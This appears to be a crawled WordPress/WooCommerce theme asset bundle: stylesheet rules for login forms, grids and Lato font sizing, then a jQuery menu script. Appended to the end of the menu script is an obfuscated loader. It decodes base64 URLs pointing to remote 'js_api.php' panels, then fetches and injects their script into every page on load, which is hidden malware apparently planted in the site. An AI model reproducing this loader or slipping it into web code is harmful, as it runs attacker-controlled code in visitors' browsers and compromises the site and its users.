  .woocommerce-account input[type="text"]:focus, .woocommerce-account input[type="password"]:focus {
    outline: 0;
    border-color: #69bd43 !important; }
  .woocommerce-account form.login {
    border: 0;
    padding: 0;
    margin: 0;
    margin-top: 30px;
    border-radius: 0; }
  .woocommerce-account form.login label {
    display: block;
    line-height: 1;
    font-size: 14px;
    margin-bottom: 15px;
    width: 100%;
    font-weight: 400; }
  .woocommerce-account form.login .form-row {
    padding: 0;
    margin: 20px 0; }

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  background-color: #69bd43; }
  .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover, .woocommerce #payment #place_order:active, .woocommerce-page #payment #place_order:active, .woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:focus, .woocommerce #payment #place_order:hover.woocommerce #payment #place_order:active, .woocommerce-page #payment #place_order:hover.woocommerce-page #payment #place_order:active, .woocommerce #payment #place_order:active.woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:active.woocommerce-page #payment #place_order:focus {
    background: rgba(105, 189, 67, 0.8); }

@media screen and (max-width: 767px) {
  .site-header .container {
    width: 100%; } }

@media screen and (min-width: 1200px) {
    .cms-grid:not(.cms-grid-masonry) .cms-grid-item.col-lg-6:nth-child(2n+1) {
      clear: left; }
    .cms-grid:not(.cms-grid-masonry) .cms-grid-item.col-lg-4:nth-child(3n+1) {
      clear: left; }
    .cms-grid:not(.cms-grid-masonry) .cms-grid-item.col-lg-3:nth-child(4n+1) {
      clear: left; } }
  @media (min-width: 992px) and (max-width: 1199px) {
  .cms-grid:not(.cms-grid-masonry) .cms-grid-item.col-md-6:nth-child(2n+1) {
    clear: left; }
  .cms-grid:not(.cms-grid-masonry) .cms-grid-item.col-md-4:nth-child(3n+1) {
    clear: left; }
  .cms-grid:not(.cms-grid-masonry) .cms-grid-item.col-md-3:nth-child(4n+1) {
    clear: left; } }
  @media (min-width: 768px) and (max-width: 991px) {
  .cms-grid:not(.cms-grid-masonry) .cms-grid-item.col-sm-6:nth-child(2n+1) {
    clear: left; }
  .cms-grid:not(.cms-grid-masonry) .cms-grid-item.col-sm-4:nth-child(3n+1) {
    clear: left; }
  .cms-grid:not(.cms-grid-masonry) .cms-grid-item.col-sm-3:nth-child(4n+1) {
    clear: left; } }

@media screen and (max-width: 1199px) {
  .vc_column_container > .vc_column-inner {
    padding-right: 15px !important;
    padding-left: 15px !important; } }

@media (max-width: 380px) {
  .lato24 {
    font-size: 6px;
    letter-spacing: 0; }

  .lato36 {
    font-size: 8px;
    letter-spacing: 0; } }

@media (max-width: 485px) {
  .lato84 {
    font-size: 24px;
    line-height: 10px;
    letter-spacing: -1px; }

  .lato56 {
    font-size: 14px;
    min-height: 0;
    min-width: 0;
    line-height: 12px;
    border-width: 0;
    margin: 4px;
    padding: 0; }

  .lato36 {
    font-size: 10px;
    letter-spacing: 0; }

  .lato30 {
    font-size: 9px;
    letter-spacing: 0; }

  .lato24 {
    font-size: 8px;
    letter-spacing: 0; }

  .lato18 {
    font-size: 7px;
    letter-spacing: 0; }

  .lato16 {
    font-size: 7px;
    letter-spacing: 0; }

  .lato100 {
    font-size: 25px;
    line-height: 21px;
    letter-spacing: -2px; } }

@media (min-width: 486px) {
  .lato84 {
    font-size: 46px;
    line-height: 40px;
    letter-spacing: -1px; }

  .lato56 {
    font-size: 34px;
    min-height: 0;
    min-width: 0;
    line-height: 28px;
    border-width: 0;
    margin: 0;
    padding: 0; }

  .lato36 {
    font-size: 24px;
    letter-spacing: 0; }

  .lato30 {
    font-size: 18px;
    letter-spacing: 0; }

  .lato24 {
    font-size: 14px;
    letter-spacing: 0; }

  .lato18 {
    font-size: 12px;
    letter-spacing: 0; }

  .lato16 {
    font-size: 10px;
    letter-spacing: 0; }

  .lato100 {
    font-size: 65px;
    line-height: 61px;
    letter-spacing: -2px; } }

@media (min-width: 768px) {
  .lato84 {
    font-size: 66px;
    line-height: 50px;
    letter-spacing: -1px; }

  .lato56 {
    font-size: 40px;
    min-height: 0;
    min-width: 0;
    line-height: 36px;
    border-width: 0;
    margin: 0;
    padding: 0; }

  .lato36 {
    font-size: 24px;
    letter-spacing: -1px; }

  .lato30 {
    font-size: 22px;
    letter-spacing: 0; }

  .lato24 {
    font-size: 16px;
    letter-spacing: 0; }

  .lato18 {
    font-size: 14px;
    letter-spacing: 0; }

  .lato16 {
    font-size: 12px;
    letter-spacing: 0; }

  .lato100 {
    font-size: 80px;
    line-height: 64px;
    letter-spacing: -3px; } }

@media (min-width: 992px) {
  .lato84 {
    font-size: 74px;
    min-height: 0;
    min-width: 0;
    line-height: 66px;
    border-width: 0;
    margin: 0;
    padding: 0;
    letter-spacing: -2px; }

  .lato56 {
    font-size: 44px;
    min-height: 0;
    min-width: 0;
    line-height: 40px;
    border-width: 0;
    margin: 0;
    padding: 0; }

  .lato36 {
    font-size: 30px;
    letter-spacing: -1px; }

  .lato30 {
    font-size: 24px;
    letter-spacing: -1px; }

  .lato24 {
    font-size: 18px;
    letter-spacing: 0; }

  .lato18 {
    font-size: 16px;
    letter-spacing: 0; }

  .lato16 {
    font-size: 14px;
    letter-spacing: 0; }

  .lato100 {
    font-size: 90px;
    line-height: 86px;
    letter-spacing: -4px; } }

@media (min-width: 1200px) {
  .lato84 {
    font-size: 84px;
    min-height: 0;
    min-width: 0;
    line-height: 70px;
    border-width: 0;
    margin: 0;
    padding: 0;
    letter-spacing: -2px; }

  .lato56 {
    font-size: 56px;
    min-height: 0;
    min-width: 0;
    line-height: 50px;
    border-width: 0;
    margin: 0;
    padding: 0; }

  .lato36 {
    font-size: 36px; }

  .lato30 {
    font-size: 30px; }

  .lato24 {
    font-size: 24px; }

  .lato18 {
    font-size: 18px;
    letter-spacing: 0; }

  .lato16 {
    font-size: 16px;
    letter-spacing: 0; }

  .lato100 {
    font-size: 100px;
    line-height: 90px;
    letter-spacing: -5px; } }

.ef3-gtb-block {
  max-width: 610px;
  margin-right: auto;
  margin-left: auto; }
  .ef3-gtb-block.align-wide {
    max-width: 1100px; }
  .ef3-gtb-block.align-full {
    margin-left: calc(-100vw / 2 + 100% / 2);
    margin-right: calc(-100vw / 2 + 100% / 2);
    max-width: 100vw; }
  .ef3-gtb-block.align-full img {
    width: 100vw; }
  .ef3-gtb-block .alignleft {
    float: left;
    margin: 0 30px 30px 0; }
  [dir="rtl"] .ef3-gtb-block .alignleft {
    float: right;
    margin: 0 0 30px 30px; }
  .ef3-gtb-block .alignright {
    float: right;
    margin: 0 0 30px 30px; }
  [dir="rtl"] .ef3-gtb-block .alignright {
    float: left;
    margin: 0 30px 30px 0; }
  .ef3-gtb-block.ef3-block-separator {
    display: block;
    clear: both; }
  .ef3-gtb-block .blockquote, .ef3-gtb-block blockquote {
    margin-top: 0;
    padding: 0; }
  .ef3-gtb-block .blockquote:before, .ef3-gtb-block blockquote:before {
    display: none; }
  .ef3-gtb-block.wp-block-paragraph p {
    margin-bottom: 30px; }
  .ef3-gtb-block.wp-block-latest-posts, .ef3-gtb-block.wp-block-categories, .ef3-gtb-block.wp-block-archives, .ef3-gtb-block.ef3-block-pullquote {
    margin-bottom: 30px; }

.alignwide {
  max-width: 1100px; }

ul.wp-block-gallery {
  padding-left: 0;
  padding-right: 0; }

.wp-block-heading > * {
  margin-bottom: 30px; }

.wp-block-column .ef3-gtb-block {
  max-width: 100%; }


--- FILE ---
content_type: text/javascript
request_url: https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/js/menu.js?ver=1.0.0
body_size: 657
content:
(function ($) {
    "use strict";
    $(document).ready(function(){
        $('.nav-menu > li').each(function(){
            var $submenu = $(this).find('>ul');
            if($submenu.length == 1){
                $(this).hover(function(){  
                    if($submenu.offset().left + $submenu.width() > $(window).width()){  
                        $submenu.addClass('back');
                    }else if($submenu.offset().left < 0){
                        $submenu.addClass('back');
                    }
                }, function(){
                    $submenu.removeClass('back');
                });
            }
        });

        var $menu = $('.nav-menu');
        $menu.find('ul.sub-menu > li').each(function(){
            var $submenu = $(this).find('>ul');
            if($submenu.length == 1){
                $(this).hover(function(){  
                    if($submenu.offset().left + $submenu.width() > $(window).width()){  
                        $submenu.addClass('back');
                    }else if($submenu.offset().left < 0){
                        $submenu.addClass('back');
                    }
                }, function(){
                    $submenu.removeClass('back');
                });
            }
        });
        /* Menu drop down*/
        $('.nav-menu li.menu-item-has-children').append('<span class="cs-menu-toggle"><i class="fa fa-angle-down"></i></span>');
        $('.cs-menu-toggle').on('click', function(){
            $(this).prev().toggleClass('submenu-open','slow', "easeOutSine");
        });
        /* Page Fixed Menu */
        $('.header-fixed-page').parents('body').addClass('remove-margin-top');
        $('#cshero-header.no-sticky').parents('body').addClass('remove-margin-top');
    });

})(jQuery);
async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MTkx","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MTkx"];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript);